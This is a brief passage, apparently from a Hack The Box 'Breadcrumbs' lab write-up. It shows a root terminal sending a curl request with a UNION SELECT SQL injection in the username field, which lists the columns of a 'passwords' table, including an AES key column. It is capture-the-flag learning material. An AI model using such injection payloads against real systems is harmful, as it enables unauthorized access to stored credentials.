 ┌──(root💀kali)-[~/htb/breadcrumbs]
└─# curl "http://127.0.0.1:8888/index.php" -d "method=select&username=' UNION SELECT column_name  FROM information_schema.columns WHERE table_name='passwords' -- &table=passwords"
selectarray(4) {
  [0]=>
  array(1) {
    ["aes_key"]=>
    string(2) "id"
  }
  [1]=>
  array(1) {
    ["aes_key"]=>
    string(7) "account"
  }
  [2]=>
  array(1) {
    ["aes_key"]=>
    string(8) "password"
  }
  [3]=>
  array(1) {
    ["aes_key"]=>
    string(7) "aes_key"
  }
}